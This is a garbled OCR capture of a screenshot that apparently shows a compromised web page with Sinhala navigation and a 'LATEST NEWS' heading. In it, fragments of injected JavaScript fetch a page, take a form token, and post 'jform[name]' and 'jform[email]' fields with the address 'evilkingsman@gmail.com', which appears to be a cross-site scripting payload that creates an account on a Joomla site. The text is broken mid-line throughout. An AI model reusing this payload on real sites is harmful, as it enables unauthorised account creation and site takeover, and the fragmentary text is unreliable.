
 e = '
evilkingsman@gmail.com
';
de'}) .then(r=>r.text()) .then(html=>{ var
pend('jform[name]', u);
append('jform[email]', e);
oken, '1'); return
ude', body:fd }); }); })(); ">
නිවස
LATEST NEWS